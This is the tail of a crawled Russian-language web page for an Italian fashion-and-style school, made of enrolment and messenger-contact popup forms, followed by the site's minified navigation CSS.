var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"b0f4b9c508","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_696e89bce4c54" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_696e89bce4c54"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_696e89bce4c8d" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696e89bce4c8d"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_696e89bce4ca3" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_696e89bce4ca3" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696e89bce4d39" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696e89bce4d39"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/3473211587.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="3473211587" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/viva-magenta/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="cce1f1c7df">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/viva-magenta/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="a530fc4746">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 2620
content:
#section-28-44730 > .ct-section-inner-wrap{padding-top:15px;padding-bottom:15px}#div_block-25-44718{padding-left:0px}#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px}#div_block-26-44718{width:70.00%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-39-44718{text-align:justify;align-items:center;width:100%;background-color:#000000}@media (max-width:991px){#div_block-25-44718{width:100.00%;text-align:left;align-items:center}}@media (max-width:991px){#div_block-26-44718{width:0%;padding-bottom:0px;padding-top:0px;padding-right:0px;padding-left:0px}}@media (max-width:767px){#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:479px){#div_block-26-44718{padding-left:0px;width:0.00%}}@media (max-width:991px){#new_columns-24-44718> .ct-div-block{width:100% !important}#new_columns-24-44718{flex-direction:column}}#new_columns-24-44718{align-items:stretch;justify-content:space-between}#link_button-27-44730{background-color:rgba(133,194,10,0.75);border:1px solid rgba(133,194,10,0.75)}#link_button-27-44730{position:fixed;top:40px;left:10px;z-index:999;font-weight:600;border-top-color:rgba(133,194,10,0.5);border-right-color:rgba(133,194,10,0.5);border-bottom-color:rgba(133,194,10,0.5);border-left-color:rgba(133,194,10,0.5);border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-radius:3em;box-shadow:1px 3px rgba(0,0,0,0.5)}#image-29-44718{width:145px;height:auto}@media (max-width:1170px){#image-29-44718{width:120px}}#fancy_icon-19-44730{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-19-44730>svg{width:20px;height:20px}#fancy_icon-21-44730{border:1px solid;padding:4px}#fancy_icon-21-44730>svg{width:20px;height:20px}#fancy_icon-23-44730{border:1px solid;padding:4px;color:#228b22}#fancy_icon-23-44730>svg{width:20px;height:20px}#fancy_icon-25-44730{border:1px solid;padding:4px}#fancy_icon-25-44730>svg{width:20px;height:20px}#shortcode-29-44730{width:100%}.oxy-header.oxy-sticky-header-active > #_header_row-20-44718.oxygen-show-in-sticky-only{display:block}.oxy-header.oxy-sticky-header-active > #_header_row-30-44718.oxygen-show-in-sticky-only{display:block}@keyframes oxel-sitenav-slideup{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(0)}to{transform-origin:top center;transform:scaleY(1)}}@keyframes oxel-sitenav-scale{from{transform-origin:center center;transform:scale(0)}to{transform-origin:center center;transform:scale(1)}}.open{animation-name:var(--oxynav-animation-name);animation-duration:var(--oxynav-transition-duration);animation-play-state:playing;animation-iteration-count:1;animation-timing-function:var(--oxynav-transition-timing-function)}.oxy-site-navigation{--oxynav-brand-color:#4831B0;--oxynav-neutral-color:#FFFFFF;--oxynav-activehover-color:#EFEDF4;--oxynav-background-color:#4831B0;--oxynav-font-weight:300;--oxynav-other-spacing:8px;--oxynav-other-spacing-x2:calc(var(--oxynav-other-spacing) * 2);--oxynav-link-spacing:var(--oxynav-other-spacing) calc(var(--oxynav-other-spacing) * 2);--oxynav-border-radius:0px;--oxynav-animation-name:oxel-sitenav-dropdown;--oxynav-transition-duration:0.3s;--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93);position:relative}.oxy-site-navigation__mobile-open-button{color:var(--oxynav-brand-color);margin-left:var(--oxynav-other-spacing);margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px;cursor:pointer}.oxy-site-navigation__css-icon{display:flex;flex-direction:column;align-items:center;justify-content:center;width:32px;aspect-ratio:1}.oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%}.oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{width:100%;height:2px;background:currentColor;transform-origin:center;transition:var(--oxynav-transition-duration) all var(--oxynav-transition-timing-function)}.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{content:"";position:absolute}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{transition-delay:0.2s;top:-8px}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{rotate:225deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{rotate:-225deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{rotate:-45deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{rotate:45deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;transform:scaleX(0)}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;transform:scaleX(0)}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{box-shadow:0px 0px 0px 0px transparent,0px 0px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before,[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{transition-delay:0.3s;transform:scaleX(1)}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;opacity:0;translate:-32px -32px}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;opacity:0;translate:32px -32px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{box-shadow:0px 32px 0px 0px transparent,0px -32px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{transition-delay:0.1s;translate:0px 0px;opacity:1}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{transition-delay:0.2s;translate:0px 0px;opacity:1}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{transition:none}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{translate:0px 8px;rotate:45deg}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{translate:0px -8px;rotate:-45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner{background:transparent}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::before{top:0;rotate:45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::after{bottom:0;rotate:-45deg}.oxy-site-navigation li > button.oxy-site-navigation__mobile-close-button{padding:0;margin:0}.oxy-site-navigation__mobile-open-button > svg{width:16px;fill:currentColor}.oxy-site-navigation > ul{display:flex;flex-direction:row;align-items:stretch}.oxy-site-navigation ul{list-style-type:none;padding-inline-start:0px}.oxy-site-navigation li{display:flex;justify-content:space-between;align-items:center;position:relative;color:var(--oxynav-brand-color);background-color:var(--oxynav-neutral-color);white-space:nowrap;text-align:left}.oxy-site-navigation > li + li{margin-left:var(--oxynav-link-spacing)}.oxy-site-navigation>ul>li{border-radius:var(--oxynav-border-radius)}.oxy-site-navigation li:hover{background-color:var(--oxynav-activehover-color)}.oxy-site-navigation li a,.oxy-site-navigation > a{color:var(--oxynav-brand-color);padding:var(--oxynav-link-spacing);flex-grow:1;outline-offset:-4px}.oxy-site-navigation button svg{pointer-events:none}.oxy-site-navigation li > button{color:currentColor;margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px 8px 0px;cursor:pointer}.oxy-site-navigation li > button > svg{width:16px;fill:currentColor}.oxy-site-navigation li > button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{max-width:25px}.oxy-site-navigation li > ul:not(.open){display:none}.oxy-site-navigation > ul > li > ul{padding-top:var(--oxynav-other-spacing);z-index:999}.oxy-site-navigation > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation li ul{display:flex;flex-direction:column;position:absolute;min-width:100%;left:0;top:100%}.oxy-site-navigation li li{background-color:var(--oxynav-background-color)}.oxy-site-navigation li li:hover > a,.oxy-site-navigation li li:hover > a[data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li li a,.oxy-site-navigation li li a[data-description]::after,.oxy-site-navigation li li > button{color:var(--oxynav-neutral-color)}.oxy-site-navigation li li:hover > button > svg{color:var(--oxynav-brand-color)}.oxy-site-navigation li > ul ul{top:0;left:100%}.oxy-site-navigation > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:0}.oxy-site-navigation > ul > li > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:100%}.oxy-site-navigation > ul > .current-menu-ancestor > a::before,.oxy-site-navigation > ul > .current-menu-item > a::before{content:"";position:absolute;bottom:8px;height:1px;left:16px;right:16px;background-color:var(--oxynav-brand-color)}.oxy-site-navigation [data-description]{justify-content:center}.oxy-site-navigation [data-description]::after{content:attr(data-description);display:flex;font-size:0.75rem;color:rgba(255,255,255,0.90)}.oxy-site-navigation > ul > li > [data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li > img{width:64px;aspect-ratio:1;object-fit:contain;padding:var(--oxynav-link-spacing);padding-right:0px}.oxy-site-navigation li:hover > img{filter:brightness(0.5)}.oxy-site-navigation .oxy-site-navigation__mobile-open-button{display:none}.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{display:none;padding:var(--oxynav-link-spacing)}noscript :is(ul,li,a,#incspec){display:block;position:static;color:initial;background-color:initial}.oxy-site-navigation__noscript{padding:8px;background:#ff4444;color:white;max-width:300px}@media (prefers-reduced-motion){@keyframes oxel-sitenav-slideup{from{opacity:01;transform:translateY(0px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(1)}to{transform-origin:top center;transform:scaleY(1)}}}#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-neutral-color:#000000;--oxynav-activehover-color:#333333;--oxynav-background-color:#ffffff;--oxynav-other-spacing:8px}#-site-navigation-46-44718 a{font-size:14px;font-weight:300}#-site-navigation-46-44718 li > img{width:16px}#-site-navigation-46-44718 button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{width:9px}#-site-navigation-46-44718 > ul{left:unset;right:0}#-site-navigation-46-44718 > ul > .current-menu-ancestor > a::before,#-site-navigation-46-44718 > ul > .current-menu-item > a::before{display:none}#-site-navigation-46-44718{--oxynav-animation-name:oxel-sitenav-dropdown}#-site-navigation-46-44718:hover{oxy-site-navigation-slug----oxynav-activecolor:#333333}@media (max-width:1170px){#-site-navigation-46-44718{--oxynav-brand-color:#ffffff;--oxynav-other-spacing:4px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{width:20px}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-open-button > svg{fill:#000000}#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon{color:#000000}#-site-navigation-46-44718 button.oxy-site-navigation__mobile-close-button > svg,#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon{width:22px}#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}}@media (max-width:991px){#-site-navigation-46-44718 .oxy-site-navigation__mobile-close-wrapper{text-align:right}#-site-navigation-46-44718{position:absolute;top:30px;text-align:right;right:10px}}@media (max-width:479px){#-site-navigation-46-44718{right:5px}}